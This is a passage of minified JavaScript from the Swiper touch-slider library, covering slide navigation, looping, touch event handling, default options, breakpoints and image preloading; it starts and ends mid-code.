0,i=this,r=i.activeIndex,o=Math.floor(r/i.params.slidesPerGroup);if(o<i.snapGrid.length-1){var a=i.rtlTranslate?i.translate:-i.translate,s=i.snapGrid[o],l=i.snapGrid[o+1];a-s>(l-s)/2&&(r=i.params.slidesPerGroup)}return i.slideTo(r,t,e,n)},slideToClickedSlide:function(){var t,e=this,n=e.params,i=e.$wrapperEl,r="auto"===n.slidesPerView?e.slidesPerViewDynamic():n.slidesPerView,o=e.clickedIndex;if(n.loop){if(e.animating)return;t=parseInt(h(e.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?o<e.loopedSlides-r/2||o>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-r?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}};var F={loopCreate:function(){var t=this,e=t.params,n=t.$wrapperEl;n.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass)).remove();var i=n.children(".".concat(e.slideClass));if(e.loopFillGroupWithBlank){var r=e.slidesPerGroup-i.length%e.slidesPerGroup;if(r!==e.slidesPerGroup){for(var o=0;o<r;o+=1){var a=h(v.createElement("div")).addClass("".concat(e.slideClass," ").concat(e.slideBlankClass));n.append(a)}i=n.children(".".concat(e.slideClass))}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=i.length),t.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),t.loopedSlides+=e.loopAdditionalSlides,t.loopedSlides>i.length&&(t.loopedSlides=i.length);var s=[],l=[];i.each((function(e,n){var r=h(n);e<t.loopedSlides&&l.push(n),e<i.length&&e>=i.length-t.loopedSlides&&s.push(n),r.attr("data-swiper-slide-index",e)}));for(var u=0;u<l.length;u+=1)n.append(h(l[u].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var c=s.length-1;c>=0;c-=1)n.prepend(h(s[c].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var t,e=this.params,n=this.activeIndex,i=this.slides,r=this.loopedSlides,o=this.allowSlidePrev,a=this.allowSlideNext,s=this.snapGrid,l=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var u=-s[n]-this.getTranslate();if(n<r)t=i.length-3*r+n,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u);else if("auto"===e.slidesPerView&&n>=2*r||n>=i.length-r){t=-i.length+n+r,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u)}this.allowSlidePrev=o,this.allowSlideNext=a},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,n=this.slides;t.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass,",.").concat(e.slideClass,".").concat(e.slideBlankClass)).remove(),n.removeAttr("data-swiper-slide-index")}};var z={setGrabCursor:function(t){if(!(I.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){I.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var B={appendSlide:function(t){var e=this.$wrapperEl,n=this.params;if(n.loop&&this.loopDestroy(),"object"===S(t)&&"length"in t)for(var i=0;i<t.length;i+=1)t[i]&&e.append(t[i]);else e.append(t);n.loop&&this.loopCreate(),n.observer&&I.observer||this.update()},prependSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&this.loopDestroy();var r=i+1;if("object"===S(t)&&"length"in t){for(var o=0;o<t.length;o+=1)t[o]&&n.prepend(t[o]);r=i+t.length}else n.prepend(t);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(t,e){var n=this.$wrapperEl,i=this.params,r=this.activeIndex;i.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(i.slideClass)));var o=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=o)this.appendSlide(e);else{for(var a=r>t?r+1:r,s=[],l=o-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),s.unshift(u)}if("object"===S(e)&&"length"in e){for(var c=0;c<e.length;c+=1)e[c]&&n.append(e[c]);a=r>t?r+e.length:r}else n.append(e);for(var d=0;d<s.length;d+=1)n.append(s[d]);i.loop&&this.loopCreate(),i.observer&&I.observer||this.update(),i.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&(i-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(e.slideClass)));var r,o=i;if("object"===S(t)&&"length"in t){for(var a=0;a<t.length;a+=1)r=t[a],this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1);o=Math.max(o,0)}else r=t,this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1),o=Math.max(o,0);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),e.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},W=function(){var t=g.navigator.userAgent,e={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:g.cordova||g.phonegap,phonegap:g.cordova||g.phonegap},n=t.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=t.match(/(Android);?[\s\/]+([\d.]+)?/),r=t.match(/(iPad).*OS\s([\d_]+)/),o=t.match(/(iPod)(.*OS\s([\d_]+))?/),a=!r&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(n&&(e.os="windows",e.osVersion=n[2],e.windows=!0),i&&!n&&(e.os="android",e.osVersion=i[2],e.android=!0,e.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(r||a||o)&&(e.os="ios",e.ios=!0),a&&!o&&(e.osVersion=a[2].replace(/_/g,"."),e.iphone=!0),r&&(e.osVersion=r[2].replace(/_/g,"."),e.ipad=!0),o&&(e.osVersion=o[3]?o[3].replace(/_/g,"."):null,e.iphone=!0),e.ios&&e.osVersion&&t.indexOf("Version/")>=0&&"10"===e.osVersion.split(".")[0]&&(e.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),e.desktop=!(e.os||e.android||e.webView),e.webView=(a||r||o)&&t.match(/.*AppleWebKit(?!.*Safari)/i),e.os&&"ios"===e.os){var s=e.osVersion.split("."),l=v.querySelector('meta[name="viewport"]');e.minimalUi=!e.webView&&(o||a)&&(1*s[0]==7?1*s[1]>=1:1*s[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return e.pixelRatio=g.devicePixelRatio||1,e}();function H(t){var e=this.touchEventsData,n=this.params,i=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var r=t;if(r.originalEvent&&(r=r.originalEvent),e.isTouchEvent="touchstart"===r.type,(e.isTouchEvent||!("which"in r)||3!==r.which)&&!(!e.isTouchEvent&&"button"in r&&r.button>0||e.isTouched&&e.isMoved))if(n.noSwiping&&h(r.target).closest(n.noSwipingSelector?n.noSwipingSelector:".".concat(n.noSwipingClass))[0])this.allowClick=!0;else if(!n.swipeHandler||h(r).closest(n.swipeHandler)[0]){i.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,i.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var o=i.currentX,a=i.currentY,s=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,l=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!s||!(o<=l||o>=g.screen.width-l)){if(O.extend(e,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=o,i.startY=a,e.touchStartTime=O.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(e.allowThresholdMove=!1),"touchstart"!==r.type){var u=!0;h(r.target).is(e.formElements)&&(u=!1),v.activeElement&&h(v.activeElement).is(e.formElements)&&v.activeElement!==r.target&&v.activeElement.blur();var c=u&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||c)&&r.preventDefault()}this.emit("touchStart",r)}}}}function q(t){var e=this.touchEventsData,n=this.params,i=this.touches,r=this.rtlTranslate,o=t;if(o.originalEvent&&(o=o.originalEvent),e.isTouched){if(!e.isTouchEvent||"mousemove"!==o.type){var a="touchmove"===o.type?o.targetTouches[0].pageX:o.pageX,s="touchmove"===o.type?o.targetTouches[0].pageY:o.pageY;if(o.preventedByNestedSwiper)return i.startX=a,void(i.startY=s);if(!this.allowTouchMove)return this.allowClick=!1,void(e.isTouched&&(O.extend(i,{startX:a,startY:s,currentX:a,currentY:s}),e.touchStartTime=O.now()));if(e.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(s<i.startY&&this.translate<=this.maxTranslate()||s>i.startY&&this.translate>=this.minTranslate())return e.isTouched=!1,void(e.isMoved=!1)}else if(a<i.startX&&this.translate<=this.maxTranslate()||a>i.startX&&this.translate>=this.minTranslate())return;if(e.isTouchEvent&&v.activeElement&&o.target===v.activeElement&&h(o.target).is(e.formElements))return e.isMoved=!0,void(this.allowClick=!1);if(e.allowTouchCallbacks&&this.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){i.currentX=a,i.currentY=s;var l=i.currentX-i.startX,u=i.currentY-i.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(u,2))<this.params.threshold)){var c;if(void 0===e.isScrolling)this.isHorizontal()&&i.currentY===i.startY||this.isVertical()&&i.currentX===i.startX?e.isScrolling=!1:l*l+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(l))/Math.PI,e.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle);if(e.isScrolling&&this.emit("touchMoveOpposite",o),void 0===e.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(e.startMoving=!0)),e.isScrolling)e.isTouched=!1;else if(e.startMoving){this.allowClick=!1,o.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&o.stopPropagation(),e.isMoved||(n.loop&&this.loopFix(),e.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",o)),this.emit("sliderMove",o),e.isMoved=!0;var d=this.isHorizontal()?l:u;i.diff=d,d*=n.touchRatio,r&&(d=-d),this.swipeDirection=d>0?"prev":"next",e.currentTranslate=d+e.startTranslate;var f=!0,p=n.resistanceRatio;if(n.touchReleaseOnEdges&&(p=0),d>0&&e.currentTranslate>this.minTranslate()?(f=!1,n.resistance&&(e.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+e.startTranslate+d,p))):d<0&&e.currentTranslate<this.maxTranslate()&&(f=!1,n.resistance&&(e.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-e.startTranslate-d,p))),f&&(o.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),n.threshold>0){if(!(Math.abs(d)>n.threshold||e.allowThresholdMove))return void(e.currentTranslate=e.startTranslate);if(!e.allowThresholdMove)return e.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,e.currentTranslate=e.startTranslate,void(i.diff=this.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===e.velocities.length&&e.velocities.push({position:i[this.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:i[this.isHorizontal()?"currentX":"currentY"],time:O.now()})),this.updateProgress(e.currentTranslate),this.setTranslate(e.currentTranslate))}}}}}else e.startMoving&&e.isScrolling&&this.emit("touchMoveOpposite",o)}function Y(t){var e=this,n=e.touchEventsData,i=e.params,r=e.touches,o=e.rtlTranslate,a=e.$wrapperEl,s=e.slidesGrid,l=e.snapGrid,u=t;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&e.emit("touchEnd",u),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&e.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,d=O.now(),f=d-n.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap",u),f<300&&d-n.lastClickTime>300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),n.clickTimeout=O.nextTick((function(){e&&!e.destroyed&&e.emit("click",u)}),300)),f<300&&d-n.lastClickTime<300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),e.emit("doubleTap",u))),n.lastClickTime=O.now(),O.nextTick((function(){e.destroyed||(e.allowClick=!0)})),!n.isTouched||!n.isMoved||!e.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,c=i.followFinger?o?e.translate:-e.translate:-n.currentTranslate,i.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){var h=n.velocities.pop(),p=n.velocities.pop(),v=h.position-p.position,g=h.time-p.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<i.freeModeMinimumVelocity&&(e.velocity=0),(g>150||O.now()-h.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var m=1e3*i.freeModeMomentumRatio,y=e.velocity*m,b=e.translate+y;o&&(b=-b);var w,x,E=!1,T=20*Math.abs(e.velocity)*i.freeModeMomentumBounceRatio;if(b<e.maxTranslate())i.freeModeMomentumBounce?(b+e.maxTranslate()<-T&&(b=e.maxTranslate()-T),w=e.maxTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(b>e.minTranslate())i.freeModeMomentumBounce?(b-e.minTranslate()>T&&(b=e.minTranslate()+T),w=e.minTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var C,S=0;S<l.length;S+=1)if(l[S]>-b){C=S;break}b=-(b=Math.abs(l[C]-b)<Math.abs(l[C-1]-b)||"next"===e.swipeDirection?l[C]:l[C-1])}if(x&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity)m=o?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity);else if(i.freeModeSticky)return void e.slideToClosest();i.freeModeMomentumBounce&&E?(e.updateProgress(w),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&n.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(i.speed),e.setTranslate(w),a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))}))):e.velocity?(e.updateProgress(b),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(b),e.updateActiveIndex(),e.updateSlidesClasses()}else if(i.freeModeSticky)return void e.slideToClosest();(!i.freeModeMomentum||f>=i.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var M=0,A=e.slidesSizesGrid[0],k=0;k<s.length;k+=i.slidesPerGroup)void 0!==s[k+i.slidesPerGroup]?c>=s[k]&&c<s[k+i.slidesPerGroup]&&(M=k,A=s[k+i.slidesPerGroup]-s[k]):c>=s[k]&&(M=k,A=s[s.length-1]-s[s.length-2]);var D=(c-s[M])/A;if(f>i.longSwipesMs){if(!i.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(D>=i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M)),"prev"===e.swipeDirection&&(D>1-i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M))}else{if(!i.shortSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(M+i.slidesPerGroup),"prev"===e.swipeDirection&&e.slideTo(M)}}}function V(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var n=this.allowSlideNext,i=this.allowSlidePrev,r=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),t.freeMode){var o=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(o),this.updateActiveIndex(),this.updateSlidesClasses(),t.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=i,this.allowSlideNext=n,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function $(t){this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))}var G={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},U={update:R,translate:N,transition:L,slide:j,loop:F,grabCursor:z,manipulation:B,events:{attachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl;this.onTouchStart=H.bind(this),this.onTouchMove=q.bind(this),this.onTouchEnd=Y.bind(this),this.onClick=$.bind(this);var r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("touchstart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(e.start,this.onTouchStart,a),r.addEventListener(e.move,this.onTouchMove,I.passiveListener?{passive:!1,capture:o}:o),r.addEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),v.addEventListener("mousemove",this.onTouchMove,o),v.addEventListener("mouseup",this.onTouchEnd,!1))}else r.addEventListener(e.start,this.onTouchStart,!1),v.addEventListener(e.move,this.onTouchMove,o),v.addEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),this.on(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl,r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("onTouchStart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(e.start,this.onTouchStart,a),r.removeEventListener(e.move,this.onTouchMove,o),r.removeEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),v.removeEventListener("mousemove",this.onTouchMove,o),v.removeEventListener("mouseup",this.onTouchEnd,!1))}else r.removeEventListener(e.start,this.onTouchStart,!1),v.removeEventListener(e.move,this.onTouchMove,o),v.removeEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),this.off(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,n=this.loopedSlides,i=void 0===n?0:n,r=this.params,o=r.breakpoints;if(o&&(!o||0!==Object.keys(o).length)){var a=this.getBreakpoint(o);if(a&&this.currentBreakpoint!==a){var s=a in o?o[a]:void 0;s&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach((function(t){var e=s[t];void 0!==e&&(s[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var l=s||this.originalParams,u=l.direction&&l.direction!==r.direction,c=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&e&&this.changeDirection(),O.extend(this.params,l),O.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=a,c&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-i+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(t){if(t){var e=!1,n=[];Object.keys(t).forEach((function(t){n.push(t)})),n.sort((function(t,e){return parseInt(t,10)-parseInt(e,10)}));for(var i=0;i<n.length;i+=1){var r=n[i];this.params.breakpointsInverse?r<=g.innerWidth&&(e=r):r>=g.innerWidth&&!e&&(e=r)}return e||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,e=this.params,n=this.rtl,i=this.$el,r=[];r.push("initialized"),r.push(e.direction),e.freeMode&&r.push("free-mode"),I.flexbox||r.push("no-flexbox"),e.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),e.slidesPerColumn>1&&r.push("multirow"),W.android&&r.push("android"),W.ios&&r.push("ios"),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&r.push("wp8-".concat(e.direction)),r.forEach((function(n){t.push(e.containerModifierClass+n)})),i.addClass(t.join(" "))},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" "))}},images:{loadImage:function(t,e,n,i,r,o){var a;function s(){o&&o()}t.complete&&r?s():e?((a=new g.Image).onload=s,a.onerror=s,i&&(a.sizes=i),n&&(a.srcset=n),e&&(a.src=e)):s()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var n=0;n<t.imagesToLoad.length;n+=1){var i=t.imagesToLoad[n];t.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,e)}}}},X={},K=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&m(t,e)}(n,t);var e=y(n);function n(){var t,i,r;E(this,n);for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];1===a.length&&a[0].constructor&&a[0].constructor===Object?r=a[0]:(i=a[0],r=a[1]),r||(r={}),r=O.extend({},r),i&&!r.el&&(r.el=i),t=e.call(this,r),Object.keys(U).forEach((function(t){Object.keys(U[t]).forEach((function(e){n.prototype[e]||(n.prototype[e]=U[t][e])}))}));var l=w(t);void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(t){var e=l.modules[t];if(e.params){var n=Object.keys(e.params)[0],i=e.params[n];if("object"!==S(i)||null===i)return;if(!(n in r)||!("enabled"in i))return;!0===r[n]&&(r[n]={enabled:!0}),"object"!==S(r[n])||"enabled"in r[n]||(r[n].enabled=!0),r[n]||(r[n]={enabled:!1})}}));var u=O.extend({},G);l.useModulesParams(u),l.params=O.extend({},u,X,r),l.originalParams=O.extend({},l.params),l.passedParams=O.extend({},r),l.$=h;var c=h(l.params.el);if(!(i=c[0]))return b(t,void 0);if(c.length>1){var d=[];return c.each((function(t,e){var i=O.extend({},r,{el:e});d.push(new n(i))})),b(t,d)}i.swiper=l,c.data("swiper",l);var f,p,v=c.children(".".concat(l.params.wrapperClass));return O.extend(l,{$el:c,el:i,$wrapperEl:v,wrapperEl:v[0],classNames:[],slides:h(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},rtl:"rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction")),wrongRTL:"-webkit-box"===v.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:(f=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],I.pointerEvents?p=["pointerdown","pointermove","pointerup"]:I.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),l.touchEventsTouch={start:f[0],move:f[1],end:f[2]},l.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},I.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:O.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.params.init&&l.init(),b(t,l)}return C(n,[{key:"slidesPerViewDynamic",value:function(){var t=this.params,e=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,o=1;if(t.centeredSlides){for(var a,s=e[r].swiperSlideSize,l=r+1;l<e.length;l+=1)e[l]&&!a&&(o+=1,(s+=e[l].swiperSlideSize)>i&&(a=!0));for(var u=r-1;u>=0;u-=1)e[u]&&!a&&(o+=1,(s+=e[u].swiperSlideSize)>i&&(a=!0))}else for(var c=r+1;c<e.length;c+=1)n[c]-n[r]<i&&(o+=1);return o}},{key:"update",value:function(){var 